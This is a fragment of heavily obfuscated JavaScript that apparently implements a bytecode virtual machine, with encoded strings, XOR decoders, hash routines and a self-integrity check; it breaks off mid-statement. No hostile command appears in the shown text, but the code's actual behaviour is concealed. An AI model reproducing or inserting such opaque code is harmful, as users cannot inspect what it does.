L4=n4;switch(NC){case x8:{var G8=Sk[h1];G8[G8[sV](nF)]=function(){this[nF].push(RF(this[Wk](),this[Wk]()));};n4(dQ,[G8]);}break;case R1:{var Hm=Sk[h1];Hm[Hm[sV](c8)]=function(){this[tk](lk.o,this[F4]());};n4(JE,[Hm]);}break;case hQ:{var Dx=Sk[h1];Dx[Dx[sV](YC)]=function(){qC.call(this[bA]);};n4(Ak,[Dx]);}break;case j8:{var S7=Sk[h1];S7[S7[sV](OV)]=function(){var g=this[sm]();var F=this[Wk]();var vV=this[Wk]();var d8=this[EN](vV,F);if(A1(g)){var tm=this;var Y7={get(gM){tm[QM]=gM;return vV;}};this[QM]=new Proxy(this[QM],Y7);}this[nF].push(d8);};n4(VA,[S7]);}break;case x7:{var s8=Sk[h1];s8[s8[sV](CQ)]=function(){this[nF].push(this[Wk]()&&this[Wk]());};Ld(v,[s8]);}break;case Ak:{var Sd=Sk[h1];Sd[Sd[sV](vA)]=function(){this[nF].push(AQ(this[Wk](),this[Wk]()));};n4(x7,[Sd]);}break;case VA:{var Ox=Sk[h1];Ox[Ox[sV](gk)]=function(){var Ix=this[sm]();var L1=this[nF].pop();var mM=this[nF].pop();var ZN=this[nF].pop();var gK=this[Vx][lk.o];this[tk](lk.o,L1);try{this[kd]();}catch(FV){this[nF].push(this[PA](FV));this[tk](lk.o,mM);this[kd]();}finally{this[tk](lk.o,ZN);this[kd]();this[tk](lk.o,gK);}};n4(bQ,[Ox]);}break;case bQ:{var EQ=Sk[h1];EQ[EQ[sV](Px)]=function(){this[nF].push(F1(this[Wk](),this[Wk]()));};n4(x8,[EQ]);}break;case JE:{var x1=Sk[h1];x1[x1[sV](b4)]=function(){var O=[];var td=this[sm]();while(td--){switch(this[nF].pop()){case Gm:O.push(this[Wk]());break;case jd:var DN=this[Wk]();for(var vM of DN){O.push(vM);}break;}}this[nF].push(this[ZF](O));};n4(j8,[x1]);}break;case dQ:{var px=Sk[h1];px[px[sV](Wk)]=function(){this[nF].push(YK(this[Wk](),this[Wk]()));};n4(hQ,[px]);}break;}}function DE(){return p7.apply(this,[DQ,arguments]);}function zQ(V7,qF){return V7>=qF;}function vQ(){return wA.apply(this,[x7,arguments]);}var k4;function DK(){return wA.apply(this,[hQ,arguments]);}function l8(){return Bk.apply(this,[RQ,arguments]);}var bx;function NN(){var Xx=['vF','IK','T1','X7','jM','lM','fA'];NN=function(){return Xx;};return Xx;}function Q1(zE,V4){return zE>>V4;}function J7(BM,mm){return BM in mm;}var lk;function g7(){this["n8"]=(this["n8"]&0xffff)*0x85ebca6b+(((this["n8"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Fd=w8;}var qC;function f(){return p7.apply(this,[CC,arguments]);}function EK(){this["n8"]=this["n8"]<<13|this["n8"]>>>19;this.Fd=nk;}var k8;function N1(a,b,c){return a.substr(b,c);}var BC;var W4;function F1(RM,N4){return RM-N4;}function GQ(){this["n8"]^=this["n8"]>>>16;this.Fd=WK;}function xM(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function dM(a){return a.length;}function IE(){W4=[]['\x65\x6e\x74\x72\x69\x65\x73']();jd=1;Km()[E7(jd)]=DxIfwfJQSk;if(typeof window!=='undefined'){q=window;}else if(typeof global!==''+[][[]]){q=global;}else{q=this;}}function Sx(kF){return NN()[kF];}function vK(w,B8){return w<<B8;}function YK(OQ,UM){return OQ<UM;}function Km(){var g8=function(){};Km=function(){return g8;};return g8;}function HF(YA,H){var c1={YA:YA,n8:H,BN:0,N7:0,Fd:s4};while(!c1.Fd());return c1["n8"]>>>0;}var QQ;function Fm(){this["n8"]^=this["n8"]>>>16;this.Fd=g7;}function hA(){return kM.apply(this,[Zx,arguments]);}function B1(){return Ld.apply(this,[BA,arguments]);}function RF(p,E8){return p^E8;}var Lk;function rA(){this["n8"]=(this["sE"]&0xffff)+0x6b64+(((this["sE"]>>>16)+0xe654&0xffff)<<16);this.Fd=xA;}function jk(){return n4.apply(this,[dQ,arguments]);}function Vd(cF,QV){return cF&QV;}function qk(){return kM.apply(this,[Dm,arguments]);}function IN(Mx,WF){var jK=IN;switch(Mx){case DQ:{cK=function(h7){this[nF]=[h7[QM].J];};k4=function(hK,S8){return IN.apply(this,[Ak,arguments]);};D=function(){return UN.apply(this,[Kk,arguments]);};bk=function(qN,gE){return IN.apply(this,[dd,arguments]);};R8=function(MM,BF,b7,ON){return UN.apply(this,[Ad,arguments]);};D7=function(K4,ZC,K7,kK){return UN.apply(this,[BA,arguments]);};qC=function(){this[nF][this[nF].length]={};};QQ=function(){this[nF].pop();};bx=function(){return [...this[nF]];};Ax=function(KC){return IN.apply(this,[cC,arguments]);};cx=function(){this[nF]=[];};TA=function(){return UN.apply(this,[F8,arguments]);};KK=function(){return wA.apply(this,[x8,arguments]);};pV=function(Em,m,Y4){return IN.apply(this,[Ad,arguments]);};wA(dQ,[]);k8=xM();q4=kk();fm.call(this,VA,[NN()]);BC=OC();wA.call(this,hQ,[NN()]);X=Pk();wA.call(this,x7,[NN()]);Lk=wA(v,[['88m','8bC','88D','8GbbzGGGGGG','8GbDzGGGGGG'],A1(A1(Gm))]);lk={o:Lk[Gm],z:Lk[jd],x:Lk[c]};;k=class k {constructor(){this[Vx]=[];this[z7]=[];this[nF]=[];this[Um]=Gm;Bk(cC,[this]);this[C8()[Sx(jA)](cN,hk(nK),FM,VK)]=pV;}};return k;}break;case Ak:{var hK=WF[h1];var S8=WF[pM];return this[nF][F1(this[nF].length,jd)][hK]=S8;}break;case dd:{var qN=WF[h1];var gE=WF[pM];for(var pd of [...this[nF]].reverse()){if(J7(qN,pd)){return gE[EN](pd,qN);}}throw Km()[E7(jA)](hk(c7),XK);}break;case cC:{var KC=WF[h1];if(zV(this[nF].length,Gm))this[nF]=Object.assign(this[nF],KC);}break;case Ad:{var Em=WF[h1];var m=WF[pM];var Y4=WF[fV];this[z7]=this[Jx](m,Y4);this[QM]=this[PA](Em);this[bA]=new cK(this);this[tk](lk.o,Gm);try{while(YK(this[Vx][lk.o],this[z7].length)){var LF=this[sm]();this[LF](this);}}catch(Dk){}}break;case CE:{var IF=WF[h1];IF[IF[sV](M1)]=function(){this[nF].push(Q1(this[Wk](),this[Wk]()));};}break;case RA:{var T7=WF[h1];T7[T7[sV](qx)]=function(){this[nF]=[];cx.call(this[bA]);this[tk](lk.o,this[z7].length);};IN(CE,[T7]);}break;case SE:{var jQ=WF[h1];jQ[jQ[sV](Gm)]=function(){this[nF].push(zQ(this[Wk](),this[Wk]()));};IN(RA,[jQ]);}break;case RN:{var h8=WF[h1];h8[h8[sV](FM)]=function(){this[nF].push(vK(this[Wk](),this[Wk]()));};IN(SE,[h8]);}break;case F8:{var N=WF[h1];N[N[sV](JM)]=function(){this[nF].push(zV(this[Wk](),this[Wk]()));};IN(RN,[N]);}break;}}function BE(){return kM.apply(this,[x7,arguments]);}function AV(){return IN.apply(this,[RA,arguments]);}function kM(H4,AA){var bE=kM;switch(H4){case I4:{var GC=AA[h1];GC[GC[sV](lC)]=function(){var rN=[];var C=this[nF].pop();var tQ=F1(this[nF].length,jd);for(var Yd=Gm;YK(Yd,C);++Yd){rN.push(this[E](this[nF][tQ--]));}this[mA](C8()[Sx(FM)].call(null,PF,hk(p1),c,Bx),rN);};n4(R1,[GC]);}break;case x7:{var Ck=AA[h1];Ck[Ck[sV](EF)]=function(){var XF=this[sm]();var ZE=this[sm]();var md=this[sm]();var sd=this[Wk]();var YM=[];for(var bF=Gm;YK(bF,md);++bF){switch(this[nF].pop()){case Gm:YM.push(this[Wk]());break;case jd:var rK=this[Wk]();for(var B4 of rK.reverse()){YM.push(B4);}break;default:throw new Error(fd()[rM(jA)](SK,hk(w1),OE,FM));}}var WN=sd.apply(this[QM].J,YM.reverse());XF&&this[nF].push(this[PA](WN));};kM(I4,[Ck]);}break;case Zx:{var Qk=AA[h1];kM(x7,[Qk]);}break;case bQ:{var cm=AA[h1];var EV=AA[pM];cm[sV]=function(XA){return t8(jx(XA,EV),Tx);};kM(Zx,[cm]);}break;case RN:{var p4=AA[h1];p4[kd]=function(){var IM=this[sm]();while(H8(IM,lk.x)){this[IM](this);IM=this[sm]();}};}break;case Dm:{var VC=AA[h1];VC[EN]=function(S1,XM){return {get J(){return S1[XM];},set J(G7){S1[XM]=G7;}};};kM(RN,[VC]);}break;case dA:{var T8=AA[h1];T8[PA]=function(A8){return {get J(){return A8;},set J(wQ){A8=wQ;}};};kM(Dm,[T8]);}break;case k1:{var K1=AA[h1];K1[ZF]=function(j){return {get J(){return j;},set J(K){j=K;}};};kM(dA,[K1]);}break;case DQ:{var gx=AA[h1];gx[IA]=function(){var ZK=VN(vK(this[sm](),WE),this[sm]());var lF=C8()[Sx(jd)](D4,hk(pk),XK,Nm);for(var mC=Gm;YK(mC,ZK);mC++){lF+=String.fromCharCode(this[sm]());}return lF;};kM(k1,[gx]);}break;case FA:{var jN=AA[h1];jN[F4]=function(){var ZV=VN(VN(VN(vK(this[sm](),VK),vK(this[sm](),GN)),vK(this[sm](),WE)),this[sm]());return ZV;};kM(DQ,[jN]);}break;}}function zk(){BA=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],v=+ ! +[]+! +[]+! +[]+! +[]+! +[],p8=[+ ! +[]]+[+[]]-[],zM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],h1=+[],cC=+ ! +[]+! +[]+! +[],pM=+ ! +[],m7=[+ ! +[]]+[+[]]-+ ! +[],fV=! +[]+! +[],hV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],r1=! +[]+! +[]+! +[]+! +[];}function v8(){return Ld.apply(this,[n7,arguments]);}function dF(){return kM.apply(this,[dA,arguments]);}function NQ(){this["n8"]=(this["n8"]&0xffff)*0xc2b2ae35+(((this["n8"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Fd=GQ;}var KK;function Lx(Z1,l7){return Z1[k8[XK]](l7);}var bk;function jm(){this["Ek"]=(this["Ek"]&0xffff)*0xcc9e2d51+(((this["Ek"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Fd=LK;}function hF(){return Bk.apply(this,[bQ,arguments]);}function dV(){this["n8"]^=this["Ek"];this.Fd=EK;}function KN(){return N1(`${Km()[E7(jd)]}`,sk(),Cd()-sk());}function Cm(){return Ld.apply(this,[MV,arguments]);}function sK(){return kM.apply(this,[RN,arguments]);}var R8;function Pm(){this["Ek"]=(this["Ek"]&0xffff)*0x1b873593+(((this["Ek"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Fd=dV;}function YN(a,b,c){return a.indexOf(b,c);}function XN(){return p7.apply(this,[dQ,arguments]);}function WK(){return this;}function Wd(Hk,QE){return Hk*QE;}function E7(R4){return NN()[R4];}function z4(){return kM.apply(this,[I4,arguments]);}function G(){return p7.apply(this,[g4,arguments]);}var k;function cA(){return Ld.apply(this,[Tk,arguments]);}function Z8(L){this[nF]=Object.assign(this[nF],L);}function Uk(){return Bk.apply(this,[RN,arguments]);}function zV(YF,IQ){return YF===IQ;}function OC(){return ["\\+aG-/,g4k=0KUf)$<\x3fo\x40","z","P<2+;","","9","dQL<\x00U+b/vjDE","+^%|","U#:-\f"];}function wA(cV,Y1){var sC=wA;switch(cV){case x8:{KK=function(PK){return UN.apply(this,[d,arguments]);};R8(qd,hk(tV),Bd,c);}break;case DQ:{var ZA=Y1[h1];if(AF(ZA,Xk)){return q[k8[c]][k8[jd]](ZA);}else{ZA-=tE;return q[k8[c]][k8[jd]][k8[Gm]](null,[jx(Q1(ZA,L7),w4),jx(t8(ZA,cd),zK)]);}}break;case x7:{var EM=Y1[h1];D(EM[Gm]);for(var j4=Gm;YK(j4,EM.length);++j4){Km()[EM[j4]]=function(){var W8=EM[j4];return function(JN,jC){var XC=qQ(JN,jC);Km()[W8]=function(){return XC;};return XC;};}();}}break;case I4:{var rF=Y1[h1];var fN=Y1[pM];var JF=jx([],[]);var PN=t8(jx(rF,Nd()),P8);var T4=X[fN];var DF=Gm;if(YK(DF,T4.length)){do{var h=Lx(T4,DF);var kV=Lx(qQ.TK,PN++);JF+=wA(DQ,[Vd(Td(Vd(h,kV)),VN(h,kV))]);DF++;}while(YK(DF,T4.length));}return JF;}break;case zM:{var tM=Y1[h1];qQ=function(RV,LE){return wA.apply(this,[I4,arguments]);};return D(tM);}break;case rx:{var Vk=Y1[h1];var z1=Y1[pM];var fQ=Y1[fV];var pQ=Y1[cC];var qm=jx([],[]);var EE=t8(jx(z1,Nd()),XV);var UA=q4[pQ];for(var Cx=Gm;YK(Cx,UA.length);Cx++){var rQ=Lx(UA,Cx);var Xm=Lx(R8.zm,EE++);qm+=wA(DQ,[VN(Vd(Td(rQ),Xm),Vd(Td(Xm),rQ))]);}return qm;}break;case cC:{var FC=Y1[h1];R8=function(Y8,SN,W,m8){return wA.apply(this,[rx,arguments]);};return KK(FC);}break;case hQ:{var HV=Y1[h1];TA(HV[Gm]);var DA=Gm;if(YK(DA,HV.length)){do{C8()[HV[DA]]=function(){var fM=HV[DA];return function(YQ,TC,Im,kA){var rV=D7.call(null,kx,TC,Im,R);C8()[fM]=function(){return rV;};return rV;};}();++DA;}while(YK(DA,HV.length));}}break;case dQ:{jd=+ ! ![];c=jd+jd;XK=jd+c;Gm=+[];FM=XK+jd;JM=XK-jd+FM;jA=jd*FM+XK-c;HE=JM-c+jd-XK+jA;WE=XK*jd+jA;Zd=WE*c-XK*jd-FM;L7=FM*HE-XK-Zd-JM;sA=FM*WE+jA+JM*HE;Qm=L7+WE*jA*Zd*c;cN=FM*WE-HE-jd+Zd;c7=cN*WE-HE+jd+Zd;P8=Zd-HE*c+L7*XK;XV=jd*JM*XK-Zd+L7;kx=c+jA-jd+Zd*L7;R=Zd*jA+L7*FM+JM;zx=c*jA*L7;BK=FM+zx*HE-jd+c;Ok=jA*cN*FM-jd;xF=c*L7-HE;S=FM-HE*L7+JM*zx;WM=jd*Zd*JM+HE+c;t7=c*FM*L7*WE+jd;J=XK+WE+JM*zx-jd;HM=L7*HE-XK+WE-jA;p1=WE-c+HE*zx*jd;w1=zx*jA-cN-WE+L7;MC=JM+WE+jA+HE;Ex=FM+jd+jA+zx*HE;jV=c+cN+jA*jd*FM;gA=JM+XK+FM*Zd;qd=jd*WE*HE+cN+FM;tV=c+L7+zx*HE-FM;Bd=jA-FM+XK+JM*Zd;pk=WE*HE*jA+JM*cN;Q=L7+HE*JM+cN+XK;xC=jd+XK-jA+L7*cN;VF=XK*Zd+jA*FM*jd;f8=L7+FM*zx+c;QK=c-XK+FM*HE*JM;r8=c+jd+WE;zA=WE*jA*FM*c+jd;A=jA*XK*HE-JM;kN=c*FM*Zd+jA;pA=c+XK+zx*HE+L7;z7=jA*XK+cN+Zd-JM;C7=L7*WE-jA+XK+HE;pE=XK+L7-WE+jA*Zd;xE=L7*WE-c-FM;bm=XK+cN*L7-jA+JM;TM=JM-jd+cN*c+jA;nK=zx+HE+cN*XK*JM;nF=cN*XK*c-WE;QM=L7+JM+zx-FM;EN=cN*Zd+L7-zx+JM;sV=cN*c*XK-jd;M1=c+XK*zx-L7*jA;Wk=zx+Zd+HE+c*cN;qx=jA+cN*WE-FM-L7;bA=c+JM*WE*XK-FM;tk=cN+HE+Zd-L7-XK;Q4=FM+Zd*XK+jA-HE;sm=WE*XK*jd+Zd+zx;F4=jd*c+Zd*jA-HE;c4=jd*Zd*c+cN-WE;OE=L7-JM+Zd*jd+cN;mE=JM*c-FM+jA*Zd;l4=cN-jA*XK+WE*JM;SV=XK-FM+jA*HE+cN;mk=FM*L7+JM+cN+HE;IA=WE-XK*jd+c*zx;nd=JM*jd-jA+L7+zx;PA=zx*c-HE+JM*WE;Kx=jd*FM+WE+JM+zx;hC=cN*FM+XK+HE+jA;Om=zx+cN-XK+c-L7;Um=XK*jA+FM-JM+HE;Vx=jA+Zd+WE+cN*JM;kd=JM+cN+Zd+XK*L7;OF=Zd*c+HE+zx;JA=Zd+HE*FM+jA-jd;r7=zx+HE+JM+WE+jA;KE=c+cN-jA+zx+Zd;QN=Zd-jA*cN+zx*XK;UV=WE+HE*jd*c*L7;mA=jA*FM*c*JM-L7;Qd=FM*jA*XK+zx-HE;CQ=XK-JM+cN*jA;vA=FM*JM*HE+jA+XK;YC=jd-c*L7+cN*JM;Px=L7+HE*cN-JM*FM;gk=Zd+WE+HE*JM*jA;OV=cN+c*zx-Zd+HE;b4=cN*L7*jd+XK-zx;ZF=jd*L7+JM+jA+HE;c8=XK+HE*cN+WE;lC=L7+cN*HE+c;E=c*FM+JM;PF=cN+XK+FM*c*JM;Bx=Zd+FM*cN-L7*JM;EF=jA+Zd+HE*cN+jd;SK=Zd*L7*jd+c+XK;Tx=c*zx+HE*WE;D4=WE+FM*L7;Nm=XK+jA+Zd*HE;VK=WE+Zd+HE;GN=L7+Zd-jA+c;pF=cN*FM-L7-jA*WE;VQ=XK*WE-FM+c-L7;Jx=c+cN*HE-FM;TN=jd+cN+HE-JM+c;Jk=HE*Zd-L7+cN+FM;LV=HE*cN-JM;}break;case v:{var hN=Y1[h1];var kC=Y1[pM];var AM=[];var Vm=fm(F7,[]);var ME=kC?q[fd()[rM(Gm)](A1(A1([])),hk(S),WM,Gm)]:q[Km()[E7(Gm)](xF,jd)];for(var Rd=Gm;YK(Rd,hN[Km()[E7(jd)](hk(t7),c)]);Rd=jx(Rd,jd)){AM[fd()[rM(jd)](A1(jd),hk(J),HM,jA)](ME(Vm(hN[Rd])));}return AM;}break;}}var pM,hV,h1,BA,v,m7,zM,p8,fV,r1,cC;function UN(bN,A4){var nQ=UN;switch(bN){case F7:{var qM=A4[h1];var ld=jx([],[]);var nx=F1(qM.length,jd);if(zQ(nx,Gm)){do{ld+=qM[nx];nx--;}while(zQ(nx,Gm));}return ld;}break;case RK:{var PC=A4[h1];qQ.TK=UN(F7,[PC]);while(YK(qQ.TK.length,sA))qQ.TK+=qQ.TK;}break;case Kk:{D=function(AE){return UN.apply(this,[RK,arguments]);};fm.call(null,m7,[hk(Qm),JM]);}break;case Ad:{var m4=A4[h1];var j7=A4[pM];var NA=A4[fV];var D8=A4[cC];var nm=q4[HE];var IV=jx([],[]);var dE=q4[D8];for(var bd=F1(dE.length,jd);zQ(bd,Gm);bd--){var CN=t8(jx(jx(bd,j7),Nd()),nm.length);var xd=Lx(dE,bd);var Y=Lx(nm,CN);IV+=wA(DQ,[VN(Vd(Td(xd),Y),Vd(Td(Y),xd))]);}return wA(cC,[IV]);}break;case BA:{var bK=A4[h1];var rm=A4[pM];var q7=A4[fV];var NM=A4[cC];var CV=BC[Gm];var TQ=jx([],[]);var NK=BC[q7];var J4=F1(NK.length,jd);if(zQ(J4,Gm)){do{var f7=t8(jx(jx(J4,rm),Nd()),CV.length);var P4=Lx(NK,J4);var LC=Lx(CV,f7);TQ+=wA(DQ,[Vd(VN(Td(P4),Td(LC)),VN(P4,LC))]);J4--;}while(zQ(J4,Gm));}return fm(T,[TQ]);}break;case RA:{var LQ=A4[h1];var tK=jx([],[]);var d1=F1(LQ.length,jd);while(zQ(d1,Gm)){tK+=LQ[d1];d1--;}return tK;}break;case zC:{var lK=A4[h1];D7.Z7=UN(RA,[lK]);while(YK(D7.Z7.length,MC))D7.Z7+=D7.Z7;}break;case F8:{TA=function(fE){return UN.apply(this,[zC,arguments]);};D7(jA,hk(Ex),jA,jV);}break;case tF:{var wF=A4[h1];var O4=jx([],[]);for(var gm=F1(wF.length,jd);zQ(gm,Gm);gm--){O4+=wF[gm];}return O4;}break;case d:{var dK=A4[h1];R8.zm=UN(tF,[dK]);while(YK(R8.zm.length,gA))R8.zm+=R8.zm;}break;}}function C8(){var NV=[]['\x65\x6e\x74\x72\x69\x65\x73']();C8=function(){return NV;};return NV;}function w8(){this["n8"]^=this["n8"]>>>13;this.Fd=NQ;}var Ax;function vC(){return N1(`${Km()[E7(jd)]}`,Cd()+1);}function qQ(){return fm.apply(this,[m7,arguments]);}function CK(){return p7.apply(this,[RA,arguments]);}function U(){return p7.apply(this,[Dm,arguments]);}function t8(K8,Pd){return K8%Pd;}function l(){return n4.apply(this,[j8,arguments]);}var X;function bC(){return Bk.apply(this,[F8,arguments]);}var q4;function vN(){return IN.apply(this,[F8,arguments]);}var D7;var cK;function xV(){this["N7"]++;this.Fd=bV;}function V(){return p7.apply(this,[PQ,arguments]);}function sk(){return kE()+dM("\x31\x65\x62\x37\x65\x65")+3;}function AC(a,b){return a.charCodeAt(b);}function n(){return kM.apply(this,[k1,arguments]);}0x1eb7ee,299078093;function LK(){this["Ek"]=this["Ek"]<<15|this["Ek"]>>>17;this.Fd=Pm;}function xA(){this["BN"]++;this.Fd=xV;}function Pk(){return ["q%%+8\x07AV3W5E<E_R\x40$yROH6748\rI\rZ;I2W>\fTK1<EVL<*",")VEK((0","\x40^J&-_","0B_A\'0YR\\Q%%58EAVuTX.\t=\fB\\\"8[[]}","G","9Td`%^jU\x40oD","\fwX|H\x07 \'t<Mxs:g\x00\t\x40\v};Fnd.","","A"];}var jd,c,XK,Gm,FM,JM,jA,HE,WE,Zd,L7,sA,Qm,cN,c7,P8,XV,kx,R,zx,BK,Ok,xF,S,WM,t7,J,HM,p1,w1,MC,Ex,jV,gA,qd,tV,Bd,pk,Q,xC,VF,f8,QK,r8,zA,A,kN,pA,z7,C7,pE,xE,bm,TM,nK,nF,QM,EN,sV,M1,Wk,qx,bA,tk,Q4,sm,F4,c4,OE,mE,l4,SV,mk,IA,nd,PA,Kx,hC,Om,Um,Vx,kd,OF,JA,r7,KE,QN,UV,mA,Qd,CQ,vA,YC,Px,gk,OV,b4,ZF,c8,lC,E,PF,Bx,EF,SK,Tx,D4,Nm,VK,GN,pF,VQ,Jx,TN,Jk,LV;function Gx(){return kM.apply(this,[DQ,arguments]);}function b8(){return Bk.apply(this,[wC,arguments]);}function QC(){return n4.apply(this,[R1,arguments]);}function M8(){return IN.apply(this,[RN,arguments]);}function wk(){return n4.apply(this,[x8,arguments]);}function qA(){if([10,13,32].includes(this["Ek"]))this.Fd=xV;else this.Fd=jm;}function nN(sQ,xN){return sQ>>>xN;}function x(){return Ld.apply(this,[nM,arguments]);}function KF(){this["n8"]^=this["BN"];this.Fd=Fm;}function HQ(q1,t1){return q1/t1;}function mN(){return p7.apply(this,[j8,arguments]);}function Ud(){return Ld.apply(this,[CC,arguments]);}function AQ(HA,wM){return HA!==wM;}function RE(t,cM){return t==cM;}function wd(b,vk){return b>vk;}function Ld(Yx,nC){var t4=Ld;switch(Yx){case VA:{var V8=nC[h1];V8[V8[sV](nd)]=function(){this[nF].push(this[PA](undefined));};p7(Dm,[V8]);}break;case CC:{var DM=nC[h1];DM[DM[sV](Kx)]=function(){this[nF].push(this[hC](this[IA]()));};Ld(VA,[DM]);}break;case JE:{var JC=nC[h1];JC[JC[sV](Om)]=function(){var xK=this[sm]();var qV=this[sm]();var OK=this[F4]();var d4=bx.call(this[bA]);var v1=this[QM];this[nF].push(function(...UF){var fF=JC[QM];xK?JC[QM]=v1:JC[QM]=JC[PA](this);var w7=F1(UF.length,qV);JC[Um]=jx(w7,jd);while(YK(w7++,Gm)){UF.push(undefined);}for(let MK of UF.reverse()){JC[nF].push(JC[PA](MK));}Ax.call(JC[bA],d4);var SC=JC[Vx][lk.o];JC[tk](lk.o,OK);JC[nF].push(UF.length);JC[kd]();var Qx=JC[Wk]();while(wd(--w7,Gm)){JC[nF].pop();}JC[tk](lk.o,SC);JC[QM]=fF;return Qx;});};Ld(CC,[JC]);}break;case nM:{var tN=nC[h1];tN[tN[sV](OF)]=function(){var bM=this[nF].pop();var vm=this[sm]();if(H8(typeof bM,C8()[Sx(XK)](JA,hk(BK),HE,Q4))){throw Km()[E7(JM)](hk(Ok),Gm);}if(wd(vm,jd)){bM.J++;return;}this[nF].push(new Proxy(bM,{get(X4,km,DC){if(vm){return ++X4.J;}return X4.J++;}}));};Ld(JE,[tN]);}break;case n7:{var lN=nC[h1];lN[lN[sV](r7)]=function(){this[nF].push(jx(this[Wk](),this[Wk]()));};Ld(nM,[lN]);}break;case Rm:{var IC=nC[h1];IC[IC[sV](KE)]=function(){QQ.call(this[bA]);};Ld(n7,[IC]);}break;case BA:{var J8=nC[h1];J8[J8[sV](bA)]=function(){this[nF].push(this[OF]());};Ld(Rm,[J8]);}break;case Tk:{var xQ=nC[h1];xQ[xQ[sV](QN)]=function(){var tC=this[sm]();var M4=xQ[F4]();if(A1(this[Wk](tC))){this[tk](lk.o,M4);}};Ld(BA,[xQ]);}break;case MV:{var OA=nC[h1];OA[OA[sV](UV)]=function(){this[mA](this[nF].pop(),this[Wk](),this[sm]());};Ld(Tk,[OA]);}break;case v:{var z8=nC[h1];z8[z8[sV](Qd)]=function(){this[nF].push(this[sm]());};Ld(MV,[z8]);}break;}}function hk(LA){return -LA;}var TA;function JV(){return Ld.apply(this,[v,arguments]);}function G4(){return n4.apply(this,[VA,arguments]);}function fd(){var sx=Object['\x63\x72\x65\x61\x74\x65']({});fd=function(){return sx;};return sx;}return IN.call(this,DQ);function Md(){return p7.apply(this,[F7,arguments]);}var T,RA,F7,dA,FA,d,Xk,zC,RK,x7,rx,nM,hQ,PQ,k1,Rm,Kk,n7,zK,tF,JE,j8,R1,CC,MV,cd,Zx,bQ,Ad,Am,SE,g4,RQ,tE,RN,VA,Tk,Dm,DQ,CE,wC,F8,Ak,x8,I4,dd,dQ,w4;function BV(){return kM.apply(this,[bQ,arguments]);}function kk(){return ["8-+_","^","f4%}!y|+#7\rL\t/=E","f","8VR;,=w1O7q+VK\tL\\H-+6","+$9\n","","__3[\x40XHE]E(pp`_b{tlK\'!lyF"];}function Cd(){return YN(`${Km()[E7(jd)]}`,";",kE());}function wV(){return p7.apply(this,[x7,arguments]);}function jx(dC,Z){return dC+Z;}function D1(){return n4.apply(this,[Ak,arguments]);}var D;function VM(){return Bk.apply(this,[p8,arguments]);}function MF(){return Ld.apply(this,[JE,arguments]);}function GE(){return IN.apply(this,[CE,arguments]);}function WQ(){return Ld.apply(this,[Rm,arguments]);}function z(){return IN.apply(this,[SE,arguments]);}var q;function UE(){hQ=h1+r1*p8,Zx=fV+hV*p8,dA=zM+v*p8,VA=pM+v*p8,dd=v+cC*p8,Ad=hV+v*p8,Kk=cC+p8,d=hV+fV*p8,RA=m7+cC*p8,x7=BA+v*p8,R1=BA+p8,RK=BA+cC*p8,FA=pM+cC*p8,RQ=BA+r1*p8,j8=BA+fV*p8,DQ=cC+fV*p8,Rm=hV+p8,MV=fV+fV*p8,Am=r1+cC*p8,rx=pM+hV*p8,CE=v+v*p8,zK=h1+fV*p8+cC*p8*p8+hV*p8*p8*p8+v*p8*p8*p8*p8,nM=r1+fV*p8,tF=zM+cC*p8,F8=r1+r1*p8,I4=r1+v*p8,wC=pM+fV*p8,g4=zM+fV*p8,cd=r1+fV*p8+h1*p8*p8+p8*p8*p8,bQ=fV+p8,tE=hV+cC*p8+v*p8*p8+v*p8*p8*p8+hV*p8*p8*p8*p8,PQ=pM+p8,Dm=fV+v*p8,F7=cC+v*p8,k1=m7+fV*p8,Xk=v+cC*p8+v*p8*p8+v*p8*p8*p8+hV*p8*p8*p8*p8,CC=hV+cC*p8,zC=pM+r1*p8,T=v+fV*p8,JE=h1+fV*p8,w4=hV+m7*p8+fV*p8*p8+v*p8*p8*p8+v*p8*p8*p8*p8,n7=zM+r1*p8,SE=v+r1*p8,Tk=cC+r1*p8,x8=m7+p8,RN=v+p8,Ak=h1+cC*p8,dQ=h1+hV*p8;}function KM(){return Ld.apply(this,[VA,arguments]);}function pm(){return n4.apply(this,[bQ,arguments]);}function s1(){return fm.apply(this,[VA,arguments]);}function rC(){return N1(`${Km()[E7(jd)]}`,0,kE());}function U7(){return n4.apply(this,[x7,arguments]);}function wE(){return Bk.apply(this,[cC,arguments]);}var pV;var cx;function H8(pN,RC){return pN!=RC;}function Xd(){return HF(pC(),917037);}function pC(){return rC()+vC()+typeof q[Km()[E7(jd)].name];}function Nd(){var S4;S4=KN()-Xd();return Nd=function(){return S4;},S4;}function fx(){return Bk.apply(this,[r1,arguments]);}function VN(sM,W7){return sM|W7;}function p7(SM,vE){var U4=p7;switch(SM){case PQ:{var QA=vE[h1];QA[QA[sV](Q4)]=function(){var hM=this[sm]();var jE=QA[F4]();if(this[Wk](hM)){this[tk](lk.o,jE);}};IN(F8,[QA]);}break;case DQ:{var P1=vE[h1];P1[P1[sV](cN)]=function(){this[nF].push(this[F4]());};p7(PQ,[P1]);}break;case CC:{var Ym=vE[h1];Ym[Ym[sV](c4)]=function(){this[nF].push(Wd(hk(jd),this[Wk]()));};p7(DQ,[Ym]);}break;case F7:{var PE=vE[h1];PE[PE[sV](OE)]=function(){this[nF].push(Wd(this[Wk](),this[Wk]()));};p7(CC,[PE]);}break;case j8:{var ZQ=vE[h1];ZQ[ZQ[sV](mE)]=function(){this[nF].push(HQ(this[Wk](),this[Wk]()));};p7(F7,[ZQ]);}break;case x7:{var dx=vE[h1];dx[dx[sV](jV)]=function(){this[nF].push(J7(this[Wk](),this[Wk]()));};p7(j8,[dx]);}break;case g4:{var GF=vE[h1];GF[GF[sV](l4)]=function(){this[nF].push(VN(this[Wk](),this[Wk]()));};p7(x7,[GF]);}break;case RA:{var m1=vE[h1];m1[m1[sV](SV)]=function(){this[nF].push(nN(this[Wk](),this[Wk]()));};p7(g4,[m1]);}break;case dQ:{var wx=vE[h1];wx[wx[sV](mk)]=function(){this[nF].push(this[IA]());};p7(RA,[wx]);}break;case 